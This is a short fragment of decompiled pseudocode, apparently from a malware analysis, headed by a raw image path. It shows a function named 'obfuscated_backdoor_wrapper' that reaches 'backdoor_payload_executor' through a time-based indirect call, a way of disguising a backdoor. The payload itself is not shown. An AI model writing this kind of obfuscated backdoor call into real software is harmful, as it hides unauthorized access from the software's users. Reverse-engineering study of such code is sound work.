 1 int obfuscated_backdoor_wrapper()
2 {
3   int v0; // r0
4   _DWORD v2[2]; // [sp+0h] [bp-14h]
5   struct timeval tv; // [sp+8h] [bp-Ch] BYREF
6
7   v2[0] = backdoor_payload_executor;
8   v2[1] = backdoor_payload_executor;
9   v0 = gettimeofday(&tv, 0);
10   return ((int (__fastcall *)(int))v2[tv.tv_usec & 1])(v0);
11 }